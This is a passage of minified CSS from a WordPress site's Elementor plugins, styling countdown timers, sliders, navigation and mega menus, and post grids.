ease-in-out 250ms;-webkit-transform:rotateX(0);transform:rotateX(0)}.ekit-wid-con .elementskit-flip-clock .elementskit-label{background-color:#ff5657;position:relative;z-index:10;display:block;width:100%;height:40px;line-height:40px;-webkit-box-shadow:inset 0 3px 7px 0 rgba(0,0,0,.35);box-shadow:inset 0 3px 7px 0 rgba(0,0,0,.35);color:#fff;font-size:14px;border-radius:30px 30px 0 0;font-weight:700;letter-spacing:.5px;top:-20px}.ekit-wid-con .elementskit-testimonial-slider .swiper-wrapper{overflow:visible}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ekit-wid-con .elementskit-testimonial-slider .swiper-pagination span{padding:0;margin:0}.ekit-wid-con .elementskit-testimonial-slider .swiper-container:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--ekit_testimonial_slidetoshow,1));margin-right:var(--ekit_testimonial_left_right_spacing,15px);margin-left:var(--ekit_testimonial_left_right_spacing,15px)}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{font-size:36px;color:#2575fc;width:auto;height:auto;z-index:1}.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next::before,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev::before{display:none}.ekit-wid-con .ekit-sidebar-group .ekit-overlay{left:100%;top:0;position:fixed;z-index:1002;height:100%;opacity:0;width:100%;visibility:hidden;-webkit-transition:all .4s ease-in var(--transition-duration);transition:all .4s ease-in var(--transition-duration);cursor:url(https://detailxperts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/img/cross-out.svg),pointer;background-color:rgba(0,0,0,.9)}.ekit-wid-con .ekit-sidebar-group.ekit_isActive .ekit-overlay{visibility:visible;-webkit-transition:all var(--transition-duration) ease-out 0s;transition:all var(--transition-duration) ease-out 0s;left:0;opacity:1}.ekit-wid-con .ekit-video-popup{display:inline-block;text-align:center;font-size:18px;background-color:#da3175;color:#fff;border-radius:50%;position:relative;z-index:6;-webkit-transition:.4s;transition:all .4s ease}.ekit-wid-con .ekit-video-popup svg{max-width:40px;height:auto;vertical-align:middle}.ekit_self_video_wrap_content .mfp-content{max-width:900px}.ekit-wid-con .btn.sm{height:30px;line-height:30px;font-size:13px;padding-left:16px;padding-right:16px}.ekit-wid-con .btn.sm.round{border-radius:15px}.ekit-wid-con .btn.md{height:40px;line-height:40px;font-size:14px;padding-left:22px;padding-right:22px}.ekit-wid-con .btn.md.round{border-radius:20px}.ekit-wid-con .btn.lg{height:50px;line-height:50px;font-size:15px;padding-left:40px;padding-right:40px}.ekit-wid-con .btn.lg.round{border-radius:25px}.ekit-wid-con .btn.xl{height:60px;line-height:60px;font-size:16px;padding-left:36px;padding-right:36px}.ekit-wid-con .btn.xl.round{border-radius:30px}.ekit-wid-con .ekit-mail-message{display:none;padding:10px 15px;margin-bottom:10px;border-radius:5px}.ekit-wid-con .ekit-mail-message.error{color:#721c24;background-color:#f8d7da;border:1px solid #f5c6cb}.ekit-wid-con .ekit-mail-message.success{color:#155724;background-color:#d4edda;border:1px solid #c3e6cb}.ekit_navsearch-button{display:inline-block}.ekit_navsearch-button svg{max-width:20px;height:auto;vertical-align:middle}.ekit-wid-con .ekit-btt__button{padding:0;display:inline-block;text-align:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.ekit-wid-con .ekit-btt__button:focus,.ekit-wid-con .ekit-btt__button:hover{text-decoration:none}.ekit-wid-con .ekit-btt__button .canvas{width:100%;height:100%;top:0;left:0;position:absolute;border-radius:inherit}.ekit-wid-con .ekit-btt__button.ekit-tt-show{-webkit-animation:.5s ekit-btt-fadein;animation:.5s ekit-btt-fadein;opacity:1}.ekit-wid-con .ekit-btt__button.yes:not(.ekit-tt-show){-webkit-animation:.5s ekit-btt-fadeOut;animation:.5s ekit-btt-fadeOut;opacity:0}.ekit-wid-con .ekit-btt.progress_indicator .ekit-btt__button{border:0!important;border-radius:50%!important}@-webkit-keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@media (max-width:767px){.ekit-wid-con .elementskit-image-accordion-wraper{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (max-width:991px){.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{width:50%}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{margin-bottom:30px;margin-right:30px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{font-size:28px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{font-size:14px}}@media (max-width:480px){.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container{display:block;width:100%}.ekit-wid-con .elementskit-countdown-timer-4::after,.ekit-wid-con .elementskit-countdown-timer-4::before{display:none}.ekit-wid-con .elementskit-countdown-timer-4{width:100%;margin-left:0;height:100%;line-height:1}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{padding:15px}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container,.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container:not(:last-child),.ekit-wid-con .elementskit-countdown-timer-3 .elementskit-timer-container:not(:last-child),.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-container:not(:last-child){margin-bottom:30px}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-title{display:block}.ekit-wid-con .elementskit-countdown-timer-4 .elementskit-timer-count{line-height:normal}}@media (max-width:767px){.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{display:none!important}}.wpr-pointer-item{position:relative}.wpr-pointer-underline .wpr-pointer-item:after{content:'';display:block;height:4px;width:100%;left:0;background-color:#55595c;z-index:2}.wpr-pointer-fx-fade .wpr-pointer-item:before,.wpr-pointer-line-fx.wpr-pointer-fx-fade .wpr-pointer-item:after{opacity:0;-webkit-transition:.3s;-o-transition:.3s;transition:all .3s}.wpr-pointer-line-fx.wpr-pointer-fx-fade .wpr-pointer-item:hover:after,.wpr-pointer-line-fx.wpr-pointer-fx-fade .wpr-pointer-item:hover:before{opacity:1}.wpr-anim-text-inner{display:inline-block;position:relative;text-align:left}.wpr-anim-text.wpr-anim-text-type-rotate-1 .wpr-anim-text-inner{-webkit-perspective:300px;perspective:300px}.wpr-anim-text.wpr-anim-text-type-typing .wpr-anim-text-inner{vertical-align:top;overflow:hidden}.wpr-anim-text.wpr-anim-text-type-typing i{position:absolute;visibility:hidden}.wpr-anim-text.wpr-anim-text-type-typing i.wpr-anim-text-in{position:relative;visibility:visible}.wpr-anim-text.wpr-anim-text-type-clip span{display:inline-block;padding:.2em 0}.wpr-anim-text.wpr-anim-text-type-clip .wpr-anim-text-inner{overflow:hidden;vertical-align:top}article,figcaption,figure,main,nav,section{display:block}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible;border:0;height:1px;margin:20px 0}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}[class*=elementor-widget-wpr-] a{text-decoration:none}code{font-family:monospace,monospace;font-size:1em}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}video{display:inline-block}img{display:block;border-style:none}svg:not(:root){overflow:hidden;display:inline}button,input{overflow:visible;outline:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:0}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{outline:0}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto;outline:0}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;outline:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;outline:0}[type=search]{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;outline:0}[type=search]:focus{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;outline:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}canvas{display:inline-block}template{display:none}[hidden]{display:none}.wpr-fix-grid-height{min-height:50vh}.wpr-grid-loader-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;max-height:100px}.lg-outer{direction:ltr;z-index:999999!important}.wpr-body-overflow-hidden{overflow:hidden}.wpr-z-index{z-index:9999!important}.wpr-hidden-img{display:none!important}.wpr-zero-opacity{opacity:0!important}.wpr-section-z-index{z-index:999!important}.wpr-hidden-element{display:none!important}.wpr-visibility-hidden{visibility:hidden!important}.wpr-visibility-hidden *{display:none!important}.wpr-marquee-hidden{visibility:hidden!important}.wpr-marquee-hidden *{visibility:hidden!important;height:0!important}.wpr-cv-container{display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:90}.wpr-cv-inner{display:table-cell;vertical-align:middle}.wpr-no-transition-delay{-webkit-transition-delay:0s!important;-o-transition-delay:0s!important;transition-delay:0s!important}.wpr-mobile-nav-menu,.wpr-mobile-nav-menu ul,.wpr-nav-menu,.wpr-nav-menu ul{padding:0;margin:0;list-style:none;font-size:0}.wpr-nav-menu li{position:relative}.wpr-nav-menu-horizontal>.wpr-nav-menu>li{display:inline-block}.wpr-nav-menu .wpr-menu-item{display:block;position:relative;z-index:1}.wpr-mobile-nav-menu>li>a,.wpr-nav-menu>li>a{font-size:16px;line-height:1}.wpr-mobile-nav-menu li{margin:0}.wpr-nav-menu-horizontal>.wpr-nav-menu>li:first-child,.wpr-pointer-line-fx .wpr-nav-menu-horizontal>li:first-child .wpr-menu-item,.wpr-pointer-none .wpr-nav-menu-horizontal>li:first-child .wpr-menu-item{padding-left:0!important;margin-left:0!important}.wpr-nav-menu-horizontal .wpr-nav-menu>li:last-child,.wpr-pointer-line-fx .wpr-nav-menu-horizontal>li:last-child .wpr-menu-item,.wpr-pointer-none .wpr-nav-menu-horizontal>li:last-child .wpr-menu-item{padding-right:0!important;margin-right:0!important}div[class*=wpr-main-menu-align-] .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-mega-menu,div[class*=wpr-main-menu-align-] .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-menu{left:100%}.wpr-main-menu-align-center .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon{right:0}.wpr-main-menu-align-center>.elementor-widget-container>.wpr-nav-menu-horizontal>.wpr-nav-menu,.wpr-main-menu-align-center>.elementor-widget-container>.wpr-nav-menu-vertical>.wpr-menu-item{text-align:center}.wpr-main-menu-align-center>.wpr-nav-menu-horizontal>.wpr-nav-menu,.wpr-main-menu-align-center>.wpr-nav-menu-vertical>.wpr-menu-item{text-align:center}.wpr-nav-menu .wpr-sub-menu{display:none;position:absolute;z-index:9999;width:180px;text-align:left;list-style:none;margin:0}.wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-mega-menu,.wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-menu{top:0}.wpr-nav-menu .wpr-sub-menu .wpr-sub-menu{top:0;left:100%}.wpr-nav-menu-horizontal .wpr-menu-item .wpr-sub-icon{margin-left:7px;text-indent:0}.wpr-nav-menu:not(.wpr-mega-menu) .wpr-sub-icon{position:absolute;top:48%;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-style:solid}.wpr-mobile-nav-menu-container,.wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu){display:none}.wpr-mobile-nav-menu:not(.wpr-mobile-mega-menu){position:absolute;z-index:9999}.wpr-mobile-menu-full-width .wpr-mobile-mega-menu-wrap{width:100vw}.wpr-mobile-menu-item{position:relative}.wpr-mobile-menu-item{display:block}.wpr-mobile-sub-mega-menu,.wpr-mobile-sub-menu{display:none}.wpr-mobile-nav-menu .menu-item-has-children>a:after{position:absolute;right:0;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%)}div[class*=wpr-sub-icon-] .wpr-mobile-nav-menu .menu-item-has-children>a:after{font-family:"Font Awesome 5 Free";font-size:12px;font-weight:900;font-style:normal;text-decoration:none;line-height:1;letter-spacing:0;text-rendering:auto;-webkit-font-smoothing:antialiased}.wpr-sub-icon-caret-down .wpr-mobile-nav-menu .menu-item-has-children>a:after,.wpr-sub-icon-caret-down .wpr-sub-icon:before{content:"\f0d7"}.wpr-sub-icon-angle-down .wpr-mobile-nav-menu .menu-item-has-children>a:after,.wpr-sub-icon-angle-down .wpr-sub-icon:before{content:"\f107"}.wpr-sub-icon-chevron-down .wpr-mobile-nav-menu .menu-item-has-children>a:after,.wpr-sub-icon-chevron-down .wpr-sub-icon:before{content:"\f078"}.wpr-sub-icon-plus .wpr-mobile-nav-menu .menu-item-has-children>a:after,.wpr-sub-icon-plus .wpr-sub-icon:before{content:"\f067"}.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-style:solid}.wpr-mobile-toggle-wrap{font-size:0;line-height:0}.wpr-mobile-toggle{display:inline-block;padding:7px;cursor:pointer;border-style:solid;text-align:center}.wpr-mobile-toggle-line{display:block;width:100%}.wpr-mobile-toggle-line:last-child{margin-bottom:0!important}.wpr-mobile-toggle-text{font-size:16px;line-height:1!important}.wpr-mobile-toggle-text:last-child{display:none}@media screen and (max-width:1024px){.wpr-main-menu-align--tabletleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon{right:0}.wpr-main-menu-align--tabletleft .wpr-nav-menu-horizontal .wpr-nav-menu,.wpr-main-menu-align--tabletleft .wpr-nav-menu-vertical .wpr-menu-item{text-align:left}.wpr-nav-menu-bp-tablet .wpr-nav-menu-container{display:none}.wpr-nav-menu-bp-tablet .wpr-mobile-nav-menu-container{display:block}}.wpr-mega-menu{position:relative}.wpr-mega-menu a.wpr-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-mega-menu .wpr-pointer-item:after,.wpr-mega-menu .wpr-pointer-item:before{position:absolute}.wpr-mega-menu .wpr-sub-icon{margin-left:auto}.wpr-nav-menu-horizontal .wpr-mega-menu .wpr-sub-icon{margin-top:-1px}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu>li>a>.wpr-mobile-sub-icon,.wpr-nav-menu-vertical .wpr-mega-menu .wpr-sub-icon{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.wpr-sub-mega-menu{display:none;position:absolute;z-index:99999;overflow:hidden;width:100%;text-align:left}.wpr-sub-mega-menu,.wpr-sub-mega-menu ul{font-size:1rem}.wpr-nav-menu-vertical .wpr-sub-mega-menu{width:840px}li.wpr-mega-menu-pos-default{position:static}.wpr-mega-menu-pos-default .wpr-sub-mega-menu{left:0}.wpr-mega-menu-width-full .wpr-sub-mega-menu{width:100vw;left:-110%}.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{left:50%}div[class*=wpr-sub-menu-fx] .wpr-mega-menu .wpr-sub-mega-menu,div[class*=wpr-sub-menu-fx] .wpr-mega-menu .wpr-sub-menu{display:block;visibility:hidden;opacity:0;z-index:-1;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:all .2s ease-in}div[class*=wpr-sub-menu-fx] .wpr-mega-menu .wpr-sub-mega-menu.wpr-animate-sub,div[class*=wpr-sub-menu-fx] .wpr-mega-menu .wpr-sub-menu.wpr-animate-sub{visibility:visible;opacity:1;z-index:9999}.wpr-sub-menu-fx-fade .wpr-sub-mega-menu{-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:all .3s ease-in}.wpr-mobile-menu-display-dropdown .wpr-mobile-mega-menu-wrap{display:none;position:absolute;z-index:9999}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-wrap{display:block;position:fixed;top:0;z-index:9999;height:100vh;min-height:100%;overflow:hidden;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.wpr-mobile-mega-menu-overlay{opacity:0;visibility:hidden;position:fixed;top:0;left:0;z-index:9998;width:100%;height:100%;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.wpr-mobile-mega-menu-open+.wpr-mobile-mega-menu-overlay{opacity:1;visibility:visible}.mobile-mega-menu-close{margin-left:auto;cursor:pointer}.wpr-mobile-mega-menu .wpr-mobile-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-mobile-mega-menu .wpr-mobile-sub-icon{margin-left:auto;font-size:13px}.wpr-mobile-mega-menu>li>a>.wpr-mobile-sub-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:absolute;right:0}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu li{overflow:hidden}.wpr-mobile-mega-menu a:after{display:none}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu{position:relative}.wpr-mobile-mega-menu .wpr-mobile-sub-menu>li>a,.wpr-mobile-mega-menu>li>a{position:relative;left:0;-webkit-transition-property:left;-o-transition-property:left;transition-property:left}.wpr-mobile-mega-menu.wpr-mobile-sub-offcanvas-open>li>a{left:-100%}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu>li>.wpr-mobile-sub-menu,.wpr-mobile-menu-display-offcanvas .wpr-mobile-sub-mega-menu{display:block;position:absolute;width:100%;top:0;left:100%;z-index:1;-webkit-transition-property:left;-o-transition-property:left;transition-property:left}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu>.wpr-mobile-sub-open>.wpr-mobile-sub-menu,.wpr-mobile-sub-offcanvas-open .wpr-mobile-sub-open>.wpr-mobile-sub-mega-menu{left:0}.wpr-mobile-mega-menu.wpr-mobile-sub-offcanvas-open>li>a{margin-right:20px}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu>.wpr-mobile-sub-open>.wpr-mobile-sub-menu,.wpr-mobile-menu-display-offcanvas .wpr-mobile-sub-offcanvas-open .wpr-mobile-sub-open .wpr-mobile-sub-mega-menu{margin-left:0!important}.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu .wpr-mobile-sub-menu .wpr-mobile-sub-menu{padding-left:10px}.wpr-mobile-sub-offcanvas-open .wpr-mobile-sub-open .wpr-mobile-sub-menu{display:block}.wpr-menu-offcanvas-back{display:none}.wpr-mobile-menu-display-offcanvas .wpr-menu-offcanvas-back{display:block;cursor:pointer}.wpr-mobile-mega-menu-wrap[toggle-backface=yes] .wpr-mobile-sub-offcanvas-open li.menu-item>ul{display:none!important}.wpr-mobile-mega-menu-wrap[toggle-backface=yes] .wpr-mobile-sub-offcanvas-open li.wpr-mobile-sub-open.menu-item>ul{display:block!important}.wpr-onepage-nav{position:fixed;z-index:99999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpr-onepage-nav-item{position:relative}.wpr-onepage-nav-item:last-child{margin-bottom:0!important}.wpr-featured-media-image{position:relative;display:inline-block;vertical-align:middle}.wpr-gallery-slider{opacity:0}.wpr-gallery-slider-arrows-wrap{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;height:0!important;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-thumbnail-slider-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-tsa-hidden{display:none}.wpr-thumbnail-slider-next-arrow{right:0;left:auto}.wpr-thumbnail-slider-prev-arrow[disabled]{opacity:.6}.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-prev-arrow{top:7px!important;left:50%!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-next-arrow{top:auto!important;bottom:7px!important;left:50%!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-prev-arrow i{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.wpr-product-media-thumbs-vertical .wpr-thumbnail-slider-next-arrow i{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.wpr-product-media-thumbs-vertical .flex-control-nav li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.wpr-product-media-thumbs-vertical .flex-control-nav li img{width:100%!important;height:100%!important;-o-object-fit:cover!important;object-fit:cover!important}.wpr-gallery-slider-arrow,.wpr-thumbnail-slider-arrow{position:absolute;top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:120;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:.5s;-o-transition:.5s;transition:all .5s;text-align:center;cursor:pointer}.wpr-gallery-slider-arrow i,.wpr-thumbnail-slider-arrow i{display:block;width:100%;line-height:inherit}.wpr-gallery-slider-arrow{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wpr-thumbnail-slider-arrow{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wpr-product-media-lightbox{position:absolute;top:0;right:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpr-gallery-slider-dots{position:absolute;display:inline-table;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.wpr-gallery-slider-dots ul{list-style:none;margin:0;padding:0}.wpr-gallery-slider-dots li{float:left}.wpr-grid-image-wrap img.wpr-hidden-image{opacity:0;visibility:hidden}.wpr-grid{opacity:0}.wpr-grid-item{float:left;position:relative;text-align:center}.wpr-grid-item.post{margin:0}.wpr-grid-item,.wpr-grid-item *{outline:0!important}.wpr-grid:not([data-settings*=list]) .wpr-grid-media-wrap+.wpr-grid-item-below-content{border-top:0!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.wpr-grid-item-inner,.wpr-grid-media-wrap{position:relative}.wpr-grid-image-wrap{overflow:hidden}.wpr-grid-image-wrap img{display:block;width:100%;border-radius:inherit}.wpr-grid-media-hover{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.wpr-magazine-grid-wrap{opacity:0}.wpr-grid .wpr-cv-container{z-index:1}.wpr-grid-item-add-to-cart .inner-block>a,.wpr-grid-item-lightbox .inner-block>span,.wpr-grid-item-sharing .inner-block>span,.wpr-grid-item-title .inner-block a,.wpr-insta-feed-item-sharing .inner-block>span{display:inline-block}.wpr-grid-media-hover-bg{position:absolute}.wpr-grid-media-hover-bg img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1)!important;-ms-transform:translate(-50%,-50%) scale(1)!important;transform:translate(-50%,-50%) scale(1)!important;-webkit-filter:grayscale(0)!important;filter:grayscale(0)!important;-webkit-filter:blur(0px)!important;-filter:blur(0px)!important}.wpr-grid-item-sharing .inner-block a,.wpr-insta-feed-item-sharing .inner-block a{text-align:center}.wpr-grid-item-sharing .wpr-sharing-trigger,.wpr-insta-feed-item-sharing .wpr-sharing-trigger{cursor:pointer}.wpr-grid-item-sharing a:last-of-type,.wpr-insta-feed-item-sharing a:last-of-type{margin-right:0!important}.wpr-grid-item-sharing .inner-block a,.wpr-insta-feed-item-sharing .inner-block a{-webkit-transition-property:color,background-color,border;-o-transition-property:color,background-color,border;transition-property:color,background-color,border;-webkit-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.wpr-grid-item-add-to-cart .inner-block>a{position:relative;overflow:hidden;vertical-align:middle}.wpr-grid-item-add-to-cart .inner-block>a i,.wpr-grid-item-add-to-cart .inner-block>a span{position:relative;z-index:2;opacity:1}.wpr-grid-item-add-to-cart .inner-block>a:after,.wpr-grid-item-add-to-cart .inner-block>a:before{z-index:1}.wpr-grid-item-lightbox .inner-block>span,.wpr-grid-lightbox-overlay{cursor:pointer}.wpr-grid-lightbox-overlay{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%}.wpr-grid-filters li{display:inline-block}.wpr-grid-filters li:last-of-type{margin-right:0!important}.wpr-grid-filters li span{display:inline-block;cursor:pointer;text-decoration:inherit}.wpr-grid-filters li a{display:inline-block}.wpr-grid-filters li sup{position:relative;padding-left:5px;line-height:1}.wpr-grid-filters .wpr-active-filter.wpr-pointer-item:after,.wpr-grid-filters .wpr-active-filter.wpr-pointer-item:before{opacity:1!important;width:100%!important}.wpr-grid .added_to_cart,.wpr-grid .added_to_wishlist{opacity:0}.wpr-grid-pagination{margin-top:30px}.wpr-grid-pagination>a,.wpr-grid-pagination>span{display:inline-block}.wpr-grid-pagination i,.wpr-grid-pagination svg{vertical-align:middle}.wpr-pagination-finish,.wpr-pagination-loading{display:none}.wpr-grid-pagination .wpr-load-more-btn{display:inline-block}.wpr-load-more-btn{margin-right:0!important}@media screen and (max-width:767px){.wpr-main-menu-align--mobileleft .wpr-nav-menu-vertical .wpr-menu-item .wpr-sub-icon{right:0}.wpr-main-menu-align--mobileleft .wpr-nav-menu-horizontal .wpr-nav-menu,.wpr-main-menu-align--mobileleft .wpr-nav-menu-vertical .wpr-menu-item{text-align:left}.wpr-grid-pagination a>span,.wpr-grid-pagination span>span{display:none}}.wpr-adjust-slider-prev-arrow{left:1%!important}.wpr-adjust-slider-next-arrow{right:1%!important}.wpr-grid-slider-prev-arrow{left:1%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wpr-grid-slider-next-arrow{right:1%;-webkit-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.wpr-grid-slider-dots{display:inline-table;position:absolute;z-index:110;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wpr-grid-slider-dots ul{list-style:none;margin:0;padding:0}.wpr-grid-slider-dots-horizontal .wpr-grid-slider-dots li,.wpr-grid-slider-dots-pro-vr .slick-dots li{float:left}.wpr-grid.slick-dotted.slick-slider{margin-bottom:0!important}.wpr-grid-slider-dots-vertical .slick-dots li{display:block;width:auto!important;height:auto!important;margin:0!important}.wpr-grid-slider-dots-horizontal .slick-dots li,.wpr-grid-slider-dots-pro-vr .slick-dots li{width:auto!important;padding-top:10px;margin:0!important}.wpr-grid-slider-dots-horizontal .slick-dots li:last-child span{margin-right:0!important}.wpr-grid-orderby span{position:relative;display:block}.elementor-widget-wpr-media-grid .wpr-grid-media-hover-bg,.elementor-widget-wpr-woo-grid 